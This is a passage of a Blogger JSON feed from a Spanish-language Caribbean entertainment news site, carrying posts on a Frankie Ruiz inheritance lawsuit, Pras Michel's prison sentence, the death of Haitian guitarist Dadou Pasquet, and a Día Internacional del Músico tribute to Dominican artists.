viuda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESegún Frankie Jay, el caso es complicado, por ello las\nentrevistas que ha hecho por su investigación para llegar a la verdad están\npresentadas inéditas en FJ Directo, en YouTube\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe hecho, para poder publicarlas, la empresa de\nYouTube verificó documentos y datos sobre el caso, para evitar difamación o\nnoticias “fake”, de las tantas que hay en las redes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEste verificó que Yesenia Ivette Merle es la hijastra\nde Frankie, su madre es Milagros Merle, con quien Frankie Ruiz se casó y nunca\nse divorció así que también es heredera. En el certificado de defunción aparece\ncomo viuda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETanto Frankie Ruiz Jr, como Christina Nicole Musa y\nJudith Velázquez se han negado a dividir el caudal hereditario.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EComo Frankie Ruiz no dejó testamento, en la demanda se\nalega que Yaritza no ha visto ni un chavo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EInclusive, Yaritza ha intentado llegar a un acuerdo\nantes de radicar la demanda, pero no se ha podido por situaciones\nirreconciliables entre ellos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa investigación de esta situación ha llevado a\nFrankie Jay a encontrar documentos, como certificado de defunción, actas de\nmatrimonios que, posiblemente, la misma familia ni tiene. O sea, que me parece\nque cuando este caso se vea tendrán que llamar a Frankie Jay de testigo para\nque aporte luz a todo esto y, de verdad se haga justicia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa salsa y el guayacán que ha pasado Yaritza con todo\nesto nos deja con nuevas reflexiones, pues desde que Rauw Alejandro comenzó a\ncantar las canciones de Frankie Ruiz hemos escuchado en varias radioemisoras\nlas versiones originales del mayagüezano y por todas esas “tocadas” hay que\npagar, y las regalías tiene que llegar a alguien. Ujum\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EY me imagino que Rauw o su gente pagaron por los\nderechos… Siga sumando.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECreo que, para cerrar el año, Frankie Jay está\ndestapando otro escándalo legal. Nuevamente, el nombre de una de nuestras grandes\nfiguras, su familia batalla por lo que le toca, en este caso una hija de una\ngloria de la salsa. Hello, gracias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EMILLY\nCANGIANO\u003C\/b\u003E\/Primera Hora\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/745967258301804763\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/una-hija-de-frankie-ruiz-demanda-por.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/745967258301804763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/745967258301804763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/una-hija-de-frankie-ruiz-demanda-por.html","title":"Una hija de Frankie Ruiz demanda por herencia, alega que la han dejado fuera de los bienes del salsero"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL3fUw_rZvJYecPQwzIcsTgs0aCcsGZVO1MBX7mQM8ylePJjm31jlIYbsOZGzInfo_dWjYgsW0DS2Oh9kYqdPu2nIPOHskU3j6Z5VH5iUtT4vC73tsxuEhCgsYO0MFoEJeetlH7uNam5G8z0NdiSmDmOvmMsy0TTitcoWKGn2BEqhEQyzmQw3hL90dglD0\/s72-w400-h225-c\/frankie%20ruiz%20fallece..webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7751678152156488406"},"published":{"$t":"2025-11-24T05:11:00.001-04:00"},"updated":{"$t":"2025-11-24T08:13:13.161-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Pras Michel, el rapero de Fugees, condenado a 14 años de prisión por donaciones ilegales a la campaña de Obama en el 2012"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiycvEEjuAOSoIetWGLpAM5kfQfeuZnT_q7nNF9XFhKtf-jjJRYsp8FU3r9uwSgQF8lNEXfjs3C1nWNXLC-TuJ4f4eNi05N51orJ0CgXOZDftJ8U02WX8p46CxGhfyz8uFtKBw668wAC6rfszuJJlRMr1gbUBQgOP96UAom82DA9xKN6awPjL87Ablok_jw\/s780\/rapero%20condenado.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"520\" data-original-width=\"780\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiycvEEjuAOSoIetWGLpAM5kfQfeuZnT_q7nNF9XFhKtf-jjJRYsp8FU3r9uwSgQF8lNEXfjs3C1nWNXLC-TuJ4f4eNi05N51orJ0CgXOZDftJ8U02WX8p46CxGhfyz8uFtKBw668wAC6rfszuJJlRMr1gbUBQgOP96UAom82DA9xKN6awPjL87Ablok_jw\/s320\/rapero%20condenado.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (24 Noviembre 2025).- El rapero ganador del\nGrammy Prakazrel “Pras” Michel, de los Fugees, fue sentenciado el jueves a 14\naños de prisión por un caso en el que fue declarado culpable de canalizar\nilegalmente millones de dólares en contribuciones extranjeras a la campaña de\nreelección de 2012 del expresidente Barack Obama.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMichel, de 52 años, se negó a dirigirse al tribunal\nantes de que la jueza de distrito estadounidense Colleen Kollar-Kotelly lo\nsentenciara.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn abril de 2023, un jurado federal condenó a Michel\npor 10 cargos, entre ellos conspiración y actuar como agente no registrado de\nun gobierno extranjero. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“El Sr. Michel está extremadamente decepcionado de que\ntantos años después del hecho el gobierno presentara cargos relacionados con\nlas contribuciones a la campaña de 2012”, dijo el abogado defensor Barry\nPollack en el momento de la condena de Michel. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl juicio en Washington, DC, incluyó el testimonio del\nactor Leonardo DiCaprio y del ex fiscal general Jeff Sessions.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos fiscales del Departamento de Justicia dijeron que\nlas pautas federales de sentencia recomendaban una sentencia de cadena perpetua\npara Michel, de quien dijeron que \"traicionó a su país por dinero\" y\n\"mintió sin disculpas e implacablemente para llevar a cabo sus\nplanes\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Su sentencia debe reflejar la amplitud y profundidad\nde sus crímenes, su indiferencia ante los riesgos para su país y la magnitud de\nsu codicia”, escribieron.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl abogado defensor Peter Zeidenberg afirmó que la\ncondena de 14 años de su cliente es \"completamente desproporcionada al\ndelito\". Michel apelará la condena y la sentencia, según su abogado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EZeidenberg había recomendado una pena de tres años de\nprisión. La cadena perpetua sería un castigo absurdamente alto para Michel,\ndado que suele reservarse para terroristas letales y líderes de cárteles de la\ndroga, según declararon sus abogados en un expediente judicial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“La postura del Gobierno es tal que haría retroceder\nal inspector Javert y, en todo caso, simplemente ilustra cuán fácilmente se\npueden manipular las Directrices para producir resultados absurdos y cuán mal\nequipados están, al menos en esta ocasión, para determinar una sentencia justa\ny equitativa”, escribieron.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMichel, originario de Brooklyn, cuyos padres emigraron\na Estados Unidos desde Haití, fue miembro fundador de los Fugees junto con sus\namigos de la infancia Lauryn Hill y Wyclef Jean. Su banda de hip-hop ganó dos\npremios Grammy y vendió decenas de millones de álbumes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7751678152156488406\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/pras-michel-el-rapero-de-fugees.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7751678152156488406"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7751678152156488406"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/pras-michel-el-rapero-de-fugees.html","title":"Pras Michel, el rapero de Fugees, condenado a 14 años de prisión por donaciones ilegales a la campaña de Obama en el 2012"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiycvEEjuAOSoIetWGLpAM5kfQfeuZnT_q7nNF9XFhKtf-jjJRYsp8FU3r9uwSgQF8lNEXfjs3C1nWNXLC-TuJ4f4eNi05N51orJ0CgXOZDftJ8U02WX8p46CxGhfyz8uFtKBw668wAC6rfszuJJlRMr1gbUBQgOP96UAom82DA9xKN6awPjL87Ablok_jw\/s72-c\/rapero%20condenado.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4731390069610343231"},"published":{"$t":"2025-11-24T05:00:00.001-04:00"},"updated":{"$t":"2025-11-24T08:18:58.739-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Fallece Dadou Pasquet famoso guitarrista, cantante y maestro música haitiana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s828\/dadou%20pasquet.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"741\" data-original-width=\"828\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/dadou%20pasquet.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EPUERTO PRÍNCIPE, Haití (24 Noviembre 2025).- “Dadou\ncometa ahora. Dadou cometa ahora”, fueron las primeras palabras de su hermano\nTico Pasquet, quien confirmó a Le Nouvelliste el fallecimiento el domingo del famoso guitarrista, cantante y maestro André Dadou\nPasquet.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E¡Malas noticias para la música haitiana! El ilustre y\ncélebre guitarrista André \"Dadou\" Pasquet, exmiembro de Tabou Combo y\nfundador de Magnum Band, falleció a los 72 años. Su fallecimiento, tras una\nvaliente lucha contra la enfermedad, fue confirmado el domingo por la mañana\npor su familia en una publicación en redes sociales. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHoy compartimos una noticia desgarradora: Dadou ha\nfallecido y ha entrado en el abrazo eterno del Señor. Para el mundo, fue un\nícono musical, un guitarrista legendario cuyo trabajo marcó generaciones; para\nnosotros, fue un querido miembro de la familia cuya humildad estaba a la altura\nde su talento. Fue esposo, padre, amigo y un referente de la cultura haitiana,\ncuyo arte conmovió innumerables vidas. Dejó este mundo en paz, envuelto en el\namor de su familia. Su trayectoria artística estuvo marcada por la pasión, la\ngracia y un amor inquebrantable por su pueblo, se lee en la página oficial de\nFacebook del fallecido.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl intérprete de \"Oupila\" deja a sus fans y\na la comunidad haitiana un rico legado compuesto por numerosos éxitos musicales\ny álbumes que han marcado a varias generaciones en el pasado y seguirán\nemocionando a muchos, particularmente a sus fans y a la comunidad haitiana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMuchos compañeros músicos y colaboradores ya están reaccionando\ndesde todos los lados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EMIKENTON\nJEAN\u003C\/b\u003E\/Le Nouvelliste\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4731390069610343231\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/fallece-dadou-pasquet-famoso.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4731390069610343231"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4731390069610343231"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/fallece-dadou-pasquet-famoso.html","title":"Fallece Dadou Pasquet famoso guitarrista, cantante y maestro música haitiana"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/dadou%20pasquet.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5027140574447164525"},"published":{"$t":"2025-11-22T07:24:00.001-04:00"},"updated":{"$t":"2025-11-22T15:28:29.722-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"22 de noviembre Día Internacional del Músico: Celebrando la Pasión y el Talento en la Música Dominicana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWjhP7sx1bLCW6efOwKru-V_MC_6YN34gJFllqh-qBSSl-vDfRmk2s-80t4DZ4jeZp470SuOhSds62hAs2UMqdxVFmobKRfcaiQ9asqtx5LBPJp-1QwxfmytPgh9846eMomXM8_FPO-iEGHaLJkJdMuwpCeE4i1IIpoZgmjBVxnY4PXWo5ytSDAO_nCwDi\/s309\/IMG-20251121-WA0225.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"309\" data-original-width=\"238\" height=\"309\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWjhP7sx1bLCW6efOwKru-V_MC_6YN34gJFllqh-qBSSl-vDfRmk2s-80t4DZ4jeZp470SuOhSds62hAs2UMqdxVFmobKRfcaiQ9asqtx5LBPJp-1QwxfmytPgh9846eMomXM8_FPO-iEGHaLJkJdMuwpCeE4i1IIpoZgmjBVxnY4PXWo5ytSDAO_nCwDi\/s1600\/IMG-20251121-WA0225.jpg\" width=\"238\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ECada 22 de noviembre, el mundo celebra el Día Internacional del Músico en honor a Santa Cecilia, patrona de los músicos. Esta fecha no solo reconoce la importancia de la música en\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Enuestras vidas, sino que también celebra a quienes dedican su talento y pasión a esta forma de arte universal.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa música dominicana es un reflejo de su historia, diversidad y alegría. Géneros como el merengue, declarado Patrimonio Inmaterial de la Humanidad por la UNESCO, y la bachata, conocida como el \"ritmo del amargue\", han trascendido fronteras, llevando el espíritu del país a todos los rincones del mundo. Estos ritmos, nacidos en el corazón del Caribe, han sido moldeados por artistas que, con su creatividad, han dado a la música dominicana un carácter único.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn República Dominicana, la música es un pilar de identidad cultural, y en este día especial, resaltamos algunos de los artistas dominicanos que han dejado huella en la historia musical.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EJuan Luis Guerra: Conocido como el embajador del merengue y la bachata, Juan Luis Guerra ha puesto a la música dominicana en lo más alto. Sus letras poéticas, combinadas con ritmos tradicionales y modernos, lo han convertido en un referente global. Canciones como Burbujas de amor y Ojalá que llueva café son himnos que trascienden generaciones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EJohnny Ventura: Apodado \"El Caballo Mayor\", Johnny Ventura revolucionó el merengue con su estilo único y su energía en el escenario.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ERafael Solano: Pianista y compositor, Rafael Solano es el autor de Por amor, una de las canciones más icónicas de la música dominicana, interpretada por artistas de todo el mundo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELuis Segura: Conocido como el \"Padre de la Bachata\", Luis Segura es uno de los pioneros de este género, que pasó de ser una música marginal a convertirse en un fenómeno global.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EWilfrido Vargas: Considerado uno de los padres del merengue moderno, Wilfrido Vargas internacionalizó este género con éxitos como El africano y Volveré.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAventura y Romeo Santos: Aunque Aventura comenzó como un grupo de bachata urbana en Nueva York, su líder Romeo Santos, de raíces dominicanas, ha llevado la bachata a escenarios internacionales como solista, consolidándose como el \"Rey de la Bachata\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMilly Quezada: conocida como la \"Reina del Merengue\", sigue siendo una inspiración para generaciones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDesde los escenarios más grandes hasta las esquinas más humildes, los músicos transforman la vida cotidiana en algo extraordinario. En República Dominicana, cada tambora, guitarra o güira cuenta una historia de identidad y pasión.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECabe resaltar que San Cristóbal, ha sido cuna de numerosos músicos que han dejado una huella significativa en la escena musical nacional e internacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; 